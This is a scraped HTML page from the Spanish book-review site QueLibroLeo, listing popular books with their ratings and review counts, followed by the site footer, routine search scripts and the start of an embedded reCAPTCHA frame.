										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-espejismo-de-dios">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467024784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 44 votos"
							     							     
							     data-id="931"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-espejismo-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-espejismo-de-dios"><span>EL ESPEJISMO DE DIOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/dawkins-richard">DAWKINS, RICHARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/esta-noche-dime-que-me-quieres">
																	<img src="https://quelibroleo.com/web/public/images/libros/esta-noche-dime-que-me-quieres_9788408109389.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 118 votos"
							     							     
							     data-id="39917"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/esta-noche-dime-que-me-quieres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/esta-noche-dime-que-me-quieres"><span>ESTA NOCHE DIME QUE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/quidditch-a-traves-de-los-tiempos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788478887088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 126 votos"
							     							     
							     data-id="3189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/quidditch-a-traves-de-los-tiempos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/quidditch-a-traves-de-los-tiempos"><span>QUIDDITCH A TRAVES D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/por-si-las-voces-vuelven">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1631263288.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 112 votos"
							     							     
							     data-id="333603"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/por-si-las-voces-vuelven#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/por-si-las-voces-vuelven"><span>POR SI LAS VOCES VUE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-angel">MARTÍN, ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/un-regalo-para-toda-la-vida-guia-de-la-lactancia-materna">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788484605539.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 30 votos"
							     							     
							     data-id="6730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/un-regalo-para-toda-la-vida-guia-de-la-lactancia-materna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/un-regalo-para-toda-la-vida-guia-de-la-lactancia-materna"><span>UN REGALO PARA TODA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-camino-de-la-autodependencia">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483461105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 57 votos"
							     							     
							     data-id="11163"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-camino-de-la-autodependencia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-camino-de-la-autodependencia"><span>EL CAMINO DE LA AUTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/habitos-atomicos-cambios-pequenos-resultados-extraordinarios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1628663356.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 50 votos"
							     							     
							     data-id="331660"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/habitos-atomicos-cambios-pequenos-resultados-extraordinarios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/habitos-atomicos-cambios-pequenos-resultados-extraordinarios"><span>HÁBITOS ATÓMICOS. Ca...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/clear-james">CLEAR, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/invicto-logra-mas-sufre-menos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1646721595.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.10"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 31 votos"
							     							     
							     data-id="340346"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/invicto-logra-mas-sufre-menos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/invicto-logra-mas-sufre-menos"><span>INVICTO. Logra más,...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vazquez-marcos">VÁZQUEZ, MARCOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/amarse-con-los-ojos-abiertos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498671742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 71 votos"
							     							     
							     data-id="10238"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/amarse-con-los-ojos-abiertos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/amarse-con-los-ojos-abiertos"><span>AMARSE CON LOS OJOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bucay-jorge-y-salinas-silvia">BUCAY, JORGE y SALIN...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-elemento-descubrir-tu-pasion-lo-cambia-todo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1255086573.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 33 votos"
							     							     
							     data-id="19370"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-elemento-descubrir-tu-pasion-lo-cambia-todo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-elemento-descubrir-tu-pasion-lo-cambia-todo"><span>EL ELEMENTO. Descubr...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/robinson-ken">ROBINSON, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/que-viva-la-musica">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1260182496.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 23 votos"
							     							     
							     data-id="21289"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/que-viva-la-musica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/que-viva-la-musica"><span>¡QUÉ VIVA LA MÚSICA!</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/caicedo-andres">CAICEDO, ANDRÉS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/besame-mucho-la-guia-definitiva-para-criar-a-tus-hijos-con-amor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1328521899.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 22 votos"
							     							     
							     data-id="41479"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/besame-mucho-la-guia-definitiva-para-criar-a-tus-hijos-con-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/besame-mucho-la-guia-definitiva-para-criar-a-tus-hijos-con-amor"><span>BÉSAME MUCHO: La guí...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-hombres-son-de-marte-las-mujeres-de-venus">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592666.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,8 / 10 de 81 votos"
							     							     
							     data-id="10037"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-hombres-son-de-marte-las-mujeres-de-venus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-hombres-son-de-marte-las-mujeres-de-venus"><span>LOS HOMBRES SON DE M...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gray-john">GRAY, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/practicando-el-poder-del-ahora">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1657275219.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 25 votos"
							     							     
							     data-id="17095"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/practicando-el-poder-del-ahora#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/practicando-el-poder-del-ahora"><span>PRACTICANDO EL PODER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolle-eckhart">TOLLE, ECKHART</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/por-que-fracasan-los-paises">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1342777181.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 23 votos"
							     							     
							     data-id="109315"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/por-que-fracasan-los-paises#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/por-que-fracasan-los-paises"><span>POR QUÉ FRACASAN LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/acemoglu-daron-y-robinson-james">ACEMOGLU, DARON Y RO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-cuadrante-del-flujo-de-dinero-guia-del-padre-rico-hacia-la-libertad-financiera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1240321525.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 25 votos"
							     							     
							     data-id="15437"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-cuadrante-del-flujo-de-dinero-guia-del-padre-rico-hacia-la-libertad-financiera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-cuadrante-del-flujo-de-dinero-guia-del-padre-rico-hacia-la-libertad-financiera"><span>EL CUADRANTE DEL FLU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/kiyosaki-robert-t">KIYOSAKI, ROBERT T.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/comer-amar-mamar-guia-de-crianza-natural">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1257528314.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 15 votos"
							     							     
							     data-id="20374"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/comer-amar-mamar-guia-de-crianza-natural#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/comer-amar-mamar-guia-de-crianza-natural"><span>COMER, AMAR, MAMAR....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/un-nuevo-mundo-ahora-encuentra-el-proposito-de-tu-vida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1552385214.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 17 votos"
							     							     
							     data-id="205862"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/un-nuevo-mundo-ahora-encuentra-el-proposito-de-tu-vida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/un-nuevo-mundo-ahora-encuentra-el-proposito-de-tu-vida"><span>UN NUEVO MUNDO AHORA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolle-eckhart">TOLLE, ECKHART</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/juventud-en-extasis-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1391511991.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 31 votos"
							     							     
							     data-id="121080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/juventud-en-extasis-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/juventud-en-extasis-2"><span>JUVENTUD EN ÉXTASIS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sanchez-carlos-cuauhtemoc">SÁNCHEZ, CARLOS CUAU...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/athletic-club-heroes-pasajes-y-personajes";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mfox4qm2gzil
body_size: 48771
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
